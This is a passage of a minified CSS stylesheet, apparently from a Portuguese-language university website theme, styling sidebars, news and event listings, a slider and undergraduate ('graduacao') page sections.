a{font-size:13px}.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .textwidget h3,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3{display:inline-block;background-color:#263446;color:#fff;padding:15px 10px;font-size:17px}.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .textwidget ul,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul{padding-left:0px}.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .textwidget ul li,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li{list-style:none;font-size:16px;padding-bottom:10px;margin-bottom:10px;line-height:18px;border-bottom:1px solid #ccc}.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .textwidget ul li a,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a{text-decoration:none;font-size:16px !important}.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a:hover,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .textwidget ul li a:hover,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a:hover,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a:hover,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a:hover,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a:hover,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a:hover{color:#020304}.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu p,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .textwidget p,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget p,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended p,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories p,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries p,.outer-page-content .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget p{font-size:16px;line-height:18px;font-family:'Open Sans Condensed', sans-serif}.outer-archive .outer-noticias{padding:50px 0px;background-color:#CCC7C3}.outer-archive .outer-noticias .title h2{display:inline-block;background-color:#263446;color:#fff;padding:15px 10px}.outer-archive .outer-noticias .lista-eventos{padding:30px 0px;overflow:hidden}.outer-archive .outer-noticias .lista-eventos .box-evento{padding:30px;margin-bottom:30px;background-color:#fff}.outer-archive .outer-noticias .lista-eventos .box-evento a{text-decoration:none}.outer-archive .outer-noticias .lista-eventos .box-evento a h2{line-height:25px;font-size:20px}.outer-archive .outer-noticias .lista-eventos .box-evento .categoria ul.post-categories{padding-left:0px;display:inline-block}.outer-archive .outer-noticias .lista-eventos .box-evento .categoria ul.post-categories li{display:inline-block;margin-right:10px}.outer-archive .outer-noticias .lista-eventos .box-evento .categoria ul.post-categories li a{font-size:14px;text-decoration:none}.outer-archive .outer-noticias .lista-eventos .box-evento .categoria ul.post-categories li a:hover{color:#0b0f14}.outer-archive .outer-eventos{padding:75px 0px}.outer-archive .outer-eventos .title h2{display:inline-block;background-color:#263446;color:#fff;padding:15px 10px}.outer-archive .outer-eventos .lista-eventos{padding:30px 0px}.outer-archive .outer-eventos .lista-eventos .box-evento{padding:30px;margin-bottom:30px;background-color:#F5EFEA}.outer-archive .outer-eventos .lista-eventos .box-evento a{text-decoration:none}.outer-archive .outer-eventos .lista-eventos .box-evento a h2{line-height:25px;font-size:20px}.outer-archive .outer-eventos .lista-eventos .box-evento .categoria ul.post-categories{padding-left:0px;display:inline-block}.outer-archive .outer-eventos .lista-eventos .box-evento .categoria ul.post-categories li{display:inline-block;margin-right:10px}.outer-archive .outer-eventos .lista-eventos .box-evento .categoria ul.post-categories li a{font-size:14px;text-decoration:none}.outer-archive .outer-eventos .lista-eventos .box-evento .categoria ul.post-categories li a:hover{color:#0b0f14}.saiba-mais a.blog-leia-mais{border:1px solid #CCC7C3;background-color:#263446;padding:5px 10px;font-size:15px;color:#fff;text-decoration:none}.saiba-mais a.blog-leia-mais:hover{background-color:#0b0f14}.single .categoria{margin-bottom:15px}.single .categoria span{display:inline-block;margin-right:5px;color:#263446;font-weight:700}.single .categoria ul.post-categories{padding-left:15px;display:inline-block}.single .categoria ul.post-categories li{list-style:none;display:inline-block;margin-right:15px}.single .categoria ul.post-categories li a{font-size:13px}.pagination a{color:#263446}.pagination .page-numbers{border:1px solid #263446;padding:3px 10px;margin-right:10px;margin-bottom:10px;display:inline-block}.pagination .current{background-color:#263446;color:#fff}.navbar-toggle{border:1px solid #fff}.navbar-toggle .icon-bar{background-color:#fff}.outer-slider ul.bxslider{padding-left:0px}.outer-slider ul.bxslider li.area-slider{background-position:top center;background-repeat:no-repeat;background-size:cover;overflow:hidden}.outer-slider ul.bxslider li.area-slider .box-slider{background-color:rgba(61,61,59,0.8);padding:30px 15px;margin-bottom:30px}.outer-slider ul.bxslider li.area-slider .box-slider h2{color:#fff;text-transform:uppercase;margin-top:0;font-size:28px;line-height:35px}.outer-slider ul.bxslider li.area-slider .box-slider p{color:#fff;font-size:18px;line-height:23px}.outer-slider ul.bxslider li.area-slider a.botao-1-slider{font-size:12px;display:inline-block;padding:10px 25px;border:1px solid #C63535;text-transform:uppercase;color:#fff;text-align:center;border-radius:5px;background-color:#C63535;border-color:#C63535;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;cursor:pointer;margin-right:20px;text-decoration:none}.outer-slider ul.bxslider li.area-slider a.botao-1-slider:hover{transition:background-color 0.5s ease;background-color:#9e2a2a}.outer-slider .bx-wrapper{position:relative}.outer-slider .bx-wrapper .bx-controls{position:absolute;bottom:50%;width:100%}.outer-slider .bx-wrapper .bx-controls .bx-controls-direction .bx-prev,.outer-slider .bx-wrapper .bx-controls .bx-controls-direction .bx-next{background-color:#333;opacity:0.7;padding:5px 10px}.outer-slider .bx-wrapper .bx-controls .bx-controls-direction .bx-next{position:absolute;right:0px}.outer-slider .bx-wrapper .bx-controls .bx-controls-direction a{font-size:50px;color:#ccc;text-decoration:none}.outer-slider .bx-wrapper .bx-controls .bx-controls-direction a:hover{transition:background-color 0.5s ease;color:#999}.outer-chamadas-faculdades{padding:75px 0px}.outer-chamadas-faculdades a .box-graduacao{background-color:#4C5870;padding:30px;overflow:hidden;margin-bottom:30px}.outer-chamadas-faculdades a .box-graduacao h2{margin-top:0px;color:#fff;font-size:20px}.outer-chamadas-faculdades a .box-graduacao p{color:#fff}.outer-chamadas-faculdades a .box-pos-graduacao{background-color:#C63535;padding:30px;overflow:hidden;margin-bottom:30px}.outer-chamadas-faculdades a .box-pos-graduacao h2{margin-top:0px;color:#fff;font-size:20px}.outer-chamadas-faculdades a .box-pos-graduacao p{color:#fff}.outer-chamadas-faculdades a .box-extensao{background-color:#F26144;padding:30px;overflow:hidden;margin-bottom:30px}.outer-chamadas-faculdades a .box-extensao h2{margin-top:0px;color:#fff;font-size:20px}.outer-chamadas-faculdades a .box-extensao p{color:#fff}.outer-home-eventos{padding:75px 0px;background-color:#CCC7C3}.outer-home-eventos .title h2{display:inline-block;background-color:#263446;color:#fff;padding:15px 10px}.outer-home-eventos .lista-eventos{padding:30px 0px;overflow:hidden}.outer-home-eventos .lista-eventos .box-evento{padding:30px;margin-bottom:30px;background-color:#fff}.outer-home-eventos .lista-eventos .box-evento a{text-decoration:none}.outer-home-eventos .lista-eventos .box-evento a h2{line-height:30px;font-size:25px}.outer-home-eventos a.botao-veja-mais{width:300px;color:#fff;text-transform:uppercase;background-color:#263446;padding:20px 30px;text-align:center;display:block;margin:0 auto}.outer-eventos a.botao-veja-mais{width:300px;color:#fff;text-transform:uppercase;background-color:#263446;padding:20px 30px;text-align:center;display:block;margin:0 auto}.graduacao .outer-menu-interno,.single-graduacao .outer-menu-interno,.category-noticias-graduacao .outer-menu-interno,.term-eventos-graduacao .outer-menu-interno,.noticias-graduacao .outer-menu-interno,.term-corpo-docente-graduacao .outer-menu-interno,.term-docente-efetivo-de-graduacao .outer-menu-interno,.term-docente-substituto-de-graduacao .outer-menu-interno,.term-bolsista-prograd-de-graduacao .outer-menu-interno,.term-equipe-administrativa-da-graduacao .outer-menu-interno{background-color:#4C5870 !important}.graduacao .outer-menu-interno ul#graduacao-menu,.single-graduacao .outer-menu-interno ul#graduacao-menu,.category-noticias-graduacao .outer-menu-interno ul#graduacao-menu,.term-eventos-graduacao .outer-menu-interno ul#graduacao-menu,.noticias-graduacao .outer-menu-interno ul#graduacao-menu,.term-corpo-docente-graduacao .outer-menu-interno ul#graduacao-menu,.term-docente-efetivo-de-graduacao .outer-menu-interno ul#graduacao-menu,.term-docente-substituto-de-graduacao .outer-menu-interno ul#graduacao-menu,.term-bolsista-prograd-de-graduacao .outer-menu-interno ul#graduacao-menu,.term-equipe-administrativa-da-graduacao .outer-menu-interno ul#graduacao-menu{padding-left:0px;padding-top:10px}.graduacao .outer-menu-interno ul#graduacao-menu li,.single-graduacao .outer-menu-interno ul#graduacao-menu li,.category-noticias-graduacao .outer-menu-interno ul#graduacao-menu li,.term-eventos-graduacao .outer-menu-interno ul#graduacao-menu li,.noticias-graduacao .outer-menu-interno ul#graduacao-menu li,.term-corpo-docente-graduacao .outer-menu-interno ul#graduacao-menu li,.term-docente-efetivo-de-graduacao .outer-menu-interno ul#graduacao-menu li,.term-docente-substituto-de-graduacao .outer-menu-interno ul#graduacao-menu li,.term-bolsista-prograd-de-graduacao .outer-menu-interno ul#graduacao-menu li,.term-equipe-administrativa-da-graduacao .outer-menu-interno ul#graduacao-menu li{display:inline-block;margin-right:20px;list-style:none}.graduacao .outer-menu-interno ul#graduacao-menu li a,.single-graduacao .outer-menu-interno ul#graduacao-menu li a,.category-noticias-graduacao .outer-menu-interno ul#graduacao-menu li a,.term-eventos-graduacao .outer-menu-interno ul#graduacao-menu li a,.noticias-graduacao .outer-menu-interno ul#graduacao-menu li a,.term-corpo-docente-graduacao .outer-menu-interno ul#graduacao-menu li a,.term-docente-efetivo-de-graduacao .outer-menu-interno ul#graduacao-menu li a,.term-docente-substituto-de-graduacao .outer-menu-interno ul#graduacao-menu li a,.term-bolsista-prograd-de-graduacao .outer-menu-interno ul#graduacao-menu li a,.term-equipe-administrativa-da-graduacao .outer-menu-interno ul#graduacao-menu li a{text-transform:uppercase;color:#fff;text-align:center}.graduacao .outer-page-title .title h1,.graduacao .outer-page-content .title h1,.single-graduacao .outer-page-title .title h1,.single-graduacao .outer-page-content .title h1,.category-noticias-graduacao .outer-page-title .title h1,.category-noticias-graduacao .outer-page-content .title h1,.term-eventos-graduacao .outer-page-title .title h1,.term-eventos-graduacao .outer-page-content .title h1,.noticias-graduacao .outer-page-title .title h1,.noticias-graduacao .outer-page-content .title h1,.term-corpo-docente-graduacao .outer-page-title .title h1,.term-corpo-docente-graduacao .outer-page-content .title h1,.term-docente-efetivo-de-graduacao .outer-page-title .title h1,.term-docente-efetivo-de-graduacao .outer-page-content .title h1,.term-docente-substituto-de-graduacao .outer-page-title .title h1,.term-docente-substituto-de-graduacao .outer-page-content .title h1,.term-bolsista-prograd-de-graduacao .outer-page-title .title h1,.term-bolsista-prograd-de-graduacao .outer-page-content .title h1,.term-equipe-administrativa-da-graduacao .outer-page-title .title h1,.term-equipe-administrativa-da-graduacao .outer-page-content .title h1{display:inline-block;background-color:#4C5870;color:#fff;padding:15px 10px}.graduacao .outer-archive .outer-noticias .title h2,.single-graduacao .outer-archive .outer-noticias .title h2,.category-noticias-graduacao .outer-archive .outer-noticias .title h2,.term-eventos-graduacao .outer-archive .outer-noticias .title h2,.noticias-graduacao .outer-archive .outer-noticias .title h2,.term-corpo-docente-graduacao .outer-archive .outer-noticias .title h2,.term-docente-efetivo-de-graduacao .outer-archive .outer-noticias .title h2,.term-docente-substituto-de-graduacao .outer-archive .outer-noticias .title h2,.term-bolsista-prograd-de-graduacao .outer-archive .outer-noticias .title h2,.term-equipe-administrativa-da-graduacao .outer-archive .outer-noticias .title h2{background-color:#4C5870}.graduacao .outer-archive .outer-eventos .title h2,.single-graduacao .outer-archive .outer-eventos .title h2,.category-noticias-graduacao .outer-archive .outer-eventos .title h2,.term-eventos-graduacao .outer-archive .outer-eventos .title h2,.noticias-graduacao .outer-archive .outer-eventos .title h2,.term-corpo-docente-graduacao .outer-archive .outer-eventos .title h2,.term-docente-efetivo-de-graduacao .outer-archive .outer-eventos .title h2,.term-docente-substituto-de-graduacao .outer-archive .outer-eventos .title h2,.term-bolsista-prograd-de-graduacao .outer-archive .outer-eventos .title h2,.term-equipe-administrativa-da-graduacao .outer-archive .outer-eventos .title h2{background-color:#4C5870}.graduacao .box-post h2 a,.single-graduacao .box-post h2 a,.category-noticias-graduacao .box-post h2 a,.term-eventos-graduacao .box-post h2 a,.noticias-graduacao .box-post h2 a,.term-corpo-docente-graduacao .box-post h2 a,.term-docente-efetivo-de-graduacao .box-post h2 a,.term-docente-substituto-de-graduacao .box-post h2 a,.term-bolsista-prograd-de-graduacao .box-post h2 a,.term-equipe-administrativa-da-graduacao .box-post h2 a{color:#4C5870;text-decoration:none}.graduacao .box-post h2 a:hover,.single-graduacao .box-post h2 a:hover,.category-noticias-graduacao .box-post h2 a:hover,.term-eventos-graduacao .box-post h2 a:hover,.noticias-graduacao .box-post h2 a:hover,.term-corpo-docente-graduacao .box-post h2 a:hover,.term-docente-efetivo-de-graduacao .box-post h2 a:hover,.term-docente-substituto-de-graduacao .box-post h2 a:hover,.term-bolsista-prograd-de-graduacao .box-post h2 a:hover,.term-equipe-administrativa-da-graduacao .box-post h2 a:hover{color:#2d3442}.graduacao .box-post .descricao,.single-graduacao .box-post .descricao,.category-noticias-graduacao .box-post .descricao,.term-eventos-graduacao .box-post .descricao,.noticias-graduacao .box-post .descricao,.term-corpo-docente-graduacao .box-post .descricao,.term-docente-efetivo-de-graduacao .box-post .descricao,.term-docente-substituto-de-graduacao .box-post .descricao,.term-bolsista-prograd-de-graduacao .box-post .descricao,.term-equipe-administrativa-da-graduacao .box-post .descricao{display:none}.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3{display:inline-block;background-color:#4C5870;color:#fff;padding:15px 10px;font-size:17px}.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.single-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.category-noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-eventos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.noticias-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-corpo-docente-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-docente-efetivo-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-docente-substituto-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-bolsista-prograd-de-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-equipe-administrativa-da-graduacao .page-sidebar .secondary-content .sidebar 